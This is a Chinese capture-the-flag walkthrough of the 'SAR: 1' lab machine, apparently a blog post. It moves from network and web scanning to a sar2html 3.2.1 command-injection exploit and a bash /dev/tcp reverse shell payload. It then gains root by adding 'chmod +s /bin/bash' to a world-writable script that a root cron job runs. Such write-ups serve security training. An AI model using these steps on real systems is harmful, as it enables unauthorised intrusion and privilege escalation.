红队打靶练习:SAR: 1

目录

信息收集

1、arp

2、netdiscover

3、nmap

4、nikto

5、whatweb

小结

目录探测

1、gobuster

2、dirsearch

WEB

CMS

1、cms漏洞探索

2、RCE漏洞利用

提权

get user.txt

本地提权

信息收集

1、arp

┌──(root㉿ru)-[~/kali]

└─# arp-scan -l

Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128

Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)

192.168.12.1 00:50:56:c0:00:08 VMware, Inc.

192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.

192.168.12.150 00:50:56:3f:48:06 VMware, Inc.

192.168.12.254 00:50:56:f6:29:00 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel

Ending arp-scan 1.10.0: 256 hosts scanned in 2.369 seconds (108.06 hosts/sec). 4 responded

2、netdiscover

netdiscover -r 192.168.12.0/24Currently scanning: Finished! | Screen View: Unique Hosts4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.12.1 00:50:56:c0:00:08 1 60 VMware, Inc.192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.12.150 00:50:56:3f:48:06 1 60 VMware, Inc.192.168.12.254 00:50:56:f6:29:00 1 60 VMware, Inc.

3、nmap

端口探测┌──(root㉿ru)-[~/kali]

└─# nmap -p- 192.168.12.150 --min-rate 10000 -oA ports

Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:42 CST

Nmap scan report for 192.168.12.150

Host is up (0.0030s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE

80/tcp open http

MAC Address: 00:50:56:3F:48:06 (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.46 seconds信息探测┌──(root㉿ru)-[~/kali]

└─# nmap -sCV -p 80 -T5 -O 192.168.12.150 --min-rate 10000

Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:44 CST

Nmap scan report for 192.168.12.149

Host is up (0.00029s latency).PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-server-header: Apache/2.4.29 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

MAC Address: 00:50:56:3F:48:06 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.8

Network Distance: 1 hopOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.95 seconds漏洞探测┌──(root㉿ru)-[~/kali]

└─# nmap --script=vuln -p 80 192.168.12.150 --min-rate 10000

Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-30 10:46 CST

Pre-scan script results:

| broadcast-avahi-dos:

| Discovered hosts:

| 224.0.0.251

| After NULL UDP avahi packet DoS (CVE-2011-1002).

|_ Hosts are all up (not vulnerable).

Nmap scan report for 192.168.12.150

Host is up (0.00015s latency).PORT STATE SERVICE

80/tcp open http

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-dombased-xss: Couldn't find any DOM based XSS.

|_http-csrf: Couldn't find any CSRF vulnerabilities.

| http-enum:

| /robots.txt: Robots file

|_ /phpinfo.php: Possible information file

MAC Address: 00:50:56:3F:48:06 (VMware)Nmap done: 1 IP address (1 host up) scanned in 57.33 seconds4、nikto

┌──(root㉿ru)-[~/kali]

└─# nikto -h 192.168.12.150

- Nikto v2.5.0

---------------------------------------------------------------------------

+ Target IP: 192.168.12.150

+ Target Hostname: 192.168.12.150

+ Target Port: 80

+ Start Time: 2023-12-30 10:46:35 (GMT8)

---------------------------------------------------------------------------

+ Server: Apache/2.4.29 (Ubuntu)

+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options

+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.

+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 59558e1434548, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418

+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .

+ /phpinfo.php: Output from the phpinfo() function was found.

+ /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552

+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/

+ 8102 requests: 0 error(s) and 8 item(s) reported on remote host

+ End Time: 2023-12-30 10:46:51 (GMT8) (16 seconds)

---------------------------------------------------------------------------

+ 1 host(s) tested

5、whatweb

┌──(root㉿ru)-[~/kali]

└─# whatweb -v http://192.168.12.150

WhatWeb report for http://192.168.12.150

Status : 200 OK

Title : Apache2 Ubuntu Default Page: It works

IP : 192.168.12.149

Country : RESERVED, ZZSummary : Apache[2.4.29], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)]Detected Plugins:

[ Apache ]The Apache HTTP Server Project is an effort to develop andmaintain an open-source HTTP server for modern operatingsystems including UNIX and Windows NT. The goal of thisproject is to provide a secure, efficient and extensibleserver that provides HTTP services in sync with the currentHTTP standards.Version : 2.4.29 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ HTTPServer ]HTTP server header string. This plugin also attempts toidentify the operating system from the server header.OS : Ubuntu LinuxString : Apache/2.4.29 (Ubuntu) (from server string)HTTP Headers:HTTP/1.1 200 OKDate: Sat, 30 Dec 2023 02:48:35 GMTServer: Apache/2.4.29 (Ubuntu)Last-Modified: Sun, 20 Oct 2019 15:04:12 GMTETag: "2aa6-59558e1434548-gzip"Accept-Ranges: bytesVary: Accept-EncodingContent-Encoding: gzipContent-Length: 3138Connection: closeContent-Type: text/html小结

靶机只开放了80端口中间件是apache 版本 2.4.29

目录探测

1、gobuster

┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]

└─# gobuster dir -u http://192.168.12.150 -x php,txt.html -w directory-list-lowercase-2.3-medium.txt

===============================================================

Gobuster v3.6

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://192.168.12.150

[+] Method: GET

[+] Threads: 10

[+] Wordlist: directory-list-lowercase-2.3-medium.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.6

[+] Extensions: php,txt.html

[+] Timeout: 10s

===============================================================

Starting gobuster in directory enumeration mode

===============================================================

/.php (Status: 403) [Size: 279]

/.php (Status: 403) [Size: 279]

/phpinfo.php (Status: 200) [Size: 95401]

/server-status (Status: 403) [Size: 279]

Progress: 622929 / 622932 (100.00%)

===============================================================

Finished

===============================================================

2、dirsearch

┌──(root㉿ru)-[~/kali]

└─# dirsearch -u http://192.168.12.150 -e*

/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz

HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.12.149/_23-12-30_10-56-44.txtTarget: http://192.168.12.149/[10:56:44] Starting:

[10:57:13] 200 - 24KB - /phpinfo.php

[10:57:17] 200 - 9B - /robots.txtTask Completed

扫到了 phpinfo.php robots.txt 这两个目录文件

WEB

在robots.txt目录下找到线索!

CMS

1、cms漏洞探索

ok,是一个cms。而且给了版本,我们利用一下!

┌──(root㉿ru)-[~/kali]

└─# searchsploit sar2html 3.2.1

----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path

----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------

sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py

Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt

----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------

Shellcodes: No Results┌──(root㉿ru)-[~/kali]

└─# searchsploit -m 49344.py 47204.txtExploit: sar2html 3.2.1 - 'plot' Remote Code ExecutionURL: https://www.exploit-db.com/exploits/49344Path: /usr/share/exploitdb/exploits/php/webapps/49344.pyCodes: N/AVerified: True

File Type: Python script, ASCII text executable

Copied to: /root/kali/49344.pyExploit: Sar2HTML 3.2.1 - Remote Command ExecutionURL: https://www.exploit-db.com/exploits/47204Path: /usr/share/exploitdb/exploits/php/webapps/47204.txtCodes: N/AVerified: False

File Type: ASCII text

Copied to: /root/kali/47204.txt

存在rce漏洞!

2、RCE漏洞利用

playload┌──(root㉿ru)-[~/kali]

└─# cat 47204.txt

# Exploit Title: sar2html Remote Code Execution

# Date: 01/08/2019

# Exploit Author: Furkan KAYAPINAR

# Vendor Homepage:https://github.com/cemtan/sar2html

# Software Link: https://sourceforge.net/projects/sar2html/

# Version: 3.2.1

# Tested on: Centos 7In web application you will see index.php?plot url extension.http://<ipaddr>/index.php?plot=;<command-here> will execute

the command you entered. After command injection press "select # host" then your command's

output will appear bottom side of the scroll screen.http://<ipaddr>/index.php?plot=;<command-here> will execute 注意这句话!

果然存在命令执行漏洞!我们利用这个反弹一个shell。pladyload:/bin/bash -c 'bash -i >&/dev/tcp/ip/port 0>&1

记得kali开启监听,bp的payload记得url编码!

提权



get user.txt

www-data@sar:/home/love/Desktop$ ls

ls

user.txt

www-data@sar:/home/love/Desktop$ cat user.txt

cat user.txt

427a7e47deb4a8649c7cab38df232b52

www-data@sar:/home/love/Desktop$

本地提权

www-data@sar:/home/love$ uname -a

uname -a

Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux

www-data@sar:/home/love$ lsb_release -a

lsb_release -a

No LSB modules are available.

Distributor ID: Ubuntu

Description: Ubuntu 18.04.3 LTS

Release: 18.04

Codename: bionic

www-data@sar:/home/love$

www-data@sar:/home/love$ cat /etc/crontab

cat /etc/crontab

# /etc/crontab: system-wide crontab

# Unlike any other crontab you don't have to run the `crontab'

# command to install the new version when you edit this file

# and files in /etc/cron.d. These files also have username fields,

# that none of the other crontabs do.SHELL=/bin/sh

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )

47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )

#

*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh

每五分钟运行以root权限运行一次./finally.sh文件!可以利用!

www-data@sar:/var/www/html$ ls -al

ls -al

total 40

drwxr-xr-x 3 www-data www-data 4096 Oct 21 2019 .

drwxr-xr-x 4 www-data www-data 4096 Oct 21 2019 ..

-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh

-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html

-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php

-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt

drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML

-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh

www-data@sar:/var/www/html$ cat finally.sh

cat finally.sh

#!/bin/sh./write.sh

www-data@sar:/var/www/html$ cat write.sh

cat write.sh

#!/bin/shtouch /tmp/gateway

www-data@sar:/var/www/html$

finally.sh文件是以root权限运行的文件,而且finally.sh文件会再以root权限运行write.sh文件,write.sh文件是可以编辑的,我们利用起来!

www-data@sar:/var/www/html$ cat write.sh

cat write.sh

#!/bin/shtouch /tmp/gateway

cp /bin/bash /tmp/geteway;chmod u+s /tmp/gateway

www-data@sar:/var/www/html$ echo "cp /bin/bash /tmp/shell" >> write.sh

echo "cp /bin/bash /tmp/shell" >> write.sh

www-data@sar:/var/www/html$ echo "chmod +s /tmp/shell" >> write.sh

echo "chmod +s /tmp/shell" >> write.sh

www-data@sar:/var/www/html$ ls -al /tmp

ls -al /tmp

total 8

drwxrwxrwt 2 root root 4096 Jan 1 2024 .

drwxr-xr-x 24 root root 4096 Oct 20 2019 ..

www-data@sar:/var/www/html$直接写入两个payload,然后坐等五分钟!等计划任务执行即可。

但是经过我的尝试,发现没有创建成功,可能是靶机内部的某些脚本把我们创建的文件删掉了!我们尝试另外的方法!

www-data@sar:/var/www/html$ echo "chmod +s /bin/bash" >> write.sh

echo "chmod +s /bin/bash" >> write.sh

等五分钟,然后执行 /bin/bash -p 即可!www-data@sar:/var/www/html$ /bin/bash -p

/bin/bash -p

bash-4.4# id

id

uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)

bash-4.4# cd /root

cd /root

bash-4.4# ls

ls

root.txt snap

bash-4.4# cat root.txt

cat root.txt

66f93d6b2ca96c9ad78a8a9ba0008e99

相关文章:

红队打靶练习:SAR: 1

目录 信息收集 1、arp 2、netdiscover 3、nmap 4、nikto 5、whatweb 小结 目录探测 1、gobuster 2、dirsearch WEB CMS 1、cms漏洞探索 2、RCE漏洞利用 提权 get user.txt 本地提权 信息收集 1、arp ┌──(root㉿ru)-[~/kali] └─# arp-scan -l Interface:…...

WSL 与真实 linux 环境区别有多大?

随着 Windows 系统的不断发展和完善,WSL(Windows Subsystem for Linux)作为 Windows 10 的一个功能,为 Windows 用户提供了一个可以在 Windows 环境下运行 Linux 二进制可执行文件的环境。然而,尽管 WSL 为用户提供了一…...

Springboot和Spring有什么区别

SpringBoot和Spring的关系 不是:从马车到汽车那种交通出行的颠覆,从燃油车到纯电动车那种能源利用的变革,从人工驾驶到AI智能那种驾驶方式的升级。总之,不是产品的升级换代,不是谁要替换谁。而是:汽车从手…...



创建Qt项目

项目工程名称一般不要有特殊符号,不要有中文 项目工程保存路径可修改的,但路径不要带中文 构建系统,有3种,这里使用qmake qmake和cmake区别 构建过程不同,项目管理不同。 1、构建过程,qmake是Qt框架自带的…...

总目录)

钢铁企业电力设计手册(上下册)总目录

《钢铁企业电力设计手册》总目录 上册 第1章 高压供配电系统 第2章 负荷计算 第3章 供电系统中的有功和无功冲击负荷 第4章 短路电流计算 第5章 电压偏差和电压波动 第6章 电技术节能 第7章 自备电厂及柴油机组发电 第8章 电弧炉供电 第9章 能源管理系统(电力部分&a…...

Activemq存储KahaDb详解

引言 ActiveMQ在不提供持久化的情况下,数据保存在内存中,一旦应用崩溃或者重启之后,数据都将会丢失,这显然在大部分情况下是我们所不希望的。对此ActiveMQ提供了两种持久化方式以供选择。 kahaDB kahaDB是一个基于文件…...

)

嵌入式C语言--ROMRAM相关概念(RO-data、RW-data、ZI-data的解释)

嵌入式C语言–ROMRAM相关概念(RO-data、RW-data、ZI-data的解释) ROMRAM相关概念(RO-data、RW-data、ZI-data的解释) 嵌入式C语言--ROMRAM相关概念(RO-data、RW-data、ZI-data的解释)一. ROM(Re…...



用友GRP-U8 ufgovbank.class XXE漏洞复现

0x01 产品简介 用友GRP-U8R10行政事业财务管理软件是用友公司专注于国家电子政务事业,基于云计算技术所推出的新一代产品,是我国行政事业财务领域最专业的政府财务管理软件。 0x02 漏洞概述 用友GRP-U8R10 ufgovbank.class 存在XML实体注入漏洞,攻击者可利用xxe漏洞获取服…...

Vue2 - computed 和 method 的原理区别

目录 1,简单对比2,原理的不同1,method 的处理2,computed 的处理实现缓存触发更新 3,触发更新时的问题 1,简单对比 computed 当做属性使用,method 当做方法使用。computed 可以提供 getter 和 s…...

Python开发环境搭建

Python程序设计语言是解释型语言,其广泛应用于运维开发领域、数据分析领域、人工智能领域,本文主要描述Python开发环境的搭建。 www.python.org 如上所示,从官方网站下载Python最新的稳定版本3.12.1 如上所示,在本地的开发环境安…...

使用Go语言的HTTP客户端进行并发请求

Go语言是一种高性能、简洁的编程语言,它非常适合用于构建并发密集型的网络应用。在Go中,标准库提供了强大的HTTP客户端和服务器功能,使得并发HTTP请求变得简单而高效。 首先,让我们了解为什么需要并发HTTP请求。在许多应用场景中…...

吴恩达深度学习l2week2编程作业—Optimization Methods(最新中文跑通版)

到目前为止,您一直使用渐变下降来更新参数并将成本降至最低。在本笔记本中,您将获得一些更先进的优化方法的技能,这些方法可以加快学习速度,甚至可能使您获得更好的成本函数最终值。拥有一个好的优化算法可能是等待几天与只需几个…...

每日一题——LeetCode1089.复写0

方法一 splice: 通过数组的slice方法,碰到 0就在后面加一个0,最后截取原数组的长度,舍弃后面部分。 但这样做是违反了题目的要求,不要在超过该数组长度的位置写入元素。 var duplicateZeros function(arr) {var le…...



IPv6和IPv4在技术层面的区别

随着互联网的不断发展,IPv4地址资源已经逐渐枯竭,而IPv6地址的使用逐渐成为趋势。IPv6和IPv4作为互联网协议的两个版本,在技术层面存在许多区别。本文将从地址空间、地址表示方法、路由协议、安全性、移动性以及网络性能等方面对IPv6和IPv4进…...

如何充值GPT会员账号?

详情点击链接:如何充值GPT会员账号? 一OpenAI 1.最新大模型GPT-4 Turbo 2.最新发布的高级数据分析,AI画图,图像识别,文档API 3.GPT Store 4.从0到1创建自己的GPT应用 5. 模型Gemini以及大模型Claude2二定制自己的…...

设计模式:单例模式

文章目录 1、概念2、实现方式1、懒汉式2、饿汉式3、双检锁/双重校验锁4、登记式/静态内部类5、枚举6、容器实现单例 1、概念 单例模式(Singleton Pattern)是 Java 中最简单的设计模式之一。这种类型的设计模式属于创建型模式,它提供了一种创…...

启动 Mac 时显示闪烁的问号

启动 Mac 时显示闪烁的问号 如果启动时在 Mac 屏幕上看到闪烁的问号,这意味着你的 Mac 无法找到自身的系统软件。 如果 Mac 启动时出现闪烁的问号且无法继续启动,请尝试以下步骤。 1.通过按住其电源按钮几秒钟来关闭 Mac。 2.按一下电源按钮…...

十种编程语言的对比分析

在当今的软件开发领域,编程语言扮演着至关重要的角色。不同的编程语言各有其特点和适用场景,选择合适的编程语言能够提高开发效率和软件质量。本文将对十种常见的编程语言进行对比分析,帮助读者了解它们的优缺点和适用场景。 一、Python Pyt…...

React16源码: React.Children源码实现

React.Children 1 ) 概述 这个API用的也比较的少,因为大部分情况下,我们不会单独去操作children我们在一个组件内部拿到 props 的时候,我们有props.children这么一个属性大部分情况下,直接把 props.children 把它渲染到我们的jsx…...



深度学习|4.1 深L层神经网络 4.2 深层网络的正向传播

